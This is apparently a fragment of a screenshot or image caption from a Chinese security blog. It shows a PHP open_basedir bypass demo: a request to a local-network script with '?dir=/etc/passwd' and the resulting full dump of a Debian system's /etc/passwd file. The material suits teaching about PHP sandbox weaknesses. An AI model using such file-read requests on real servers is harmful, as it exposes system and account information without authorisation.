 192.168.199.243/open_l
192.168.199.243/open_basedir/05.php?dir=/etc/passwd
应用 新浪微博 黑阔
open_basedir: /usr/share/nginx/www/:/tmp/
php_version: 5.4.4-14+deb7u14
-----------------content---------------
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
pi:x:1000:1000:,,,:/home/pi:/bin/bash
sshd:x:101:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:102:104::/home/ntp:/bin/false
statd:x:103:65534::/var/lib/nfs:/bin/false
messagebus:x:104:106::/var/run/dbus:/bin/false
usbmux:x:105:46:usbmux daemon,,,:/home/usbmux:/bin/false
lightdm:x:106:109:Light Display Manager:/var/lib/lightdm:/bin/false
mysql:x:107:110:MySQL Server,,,:/nonexistent:/bin/false
Leavesongs.com - 离别歌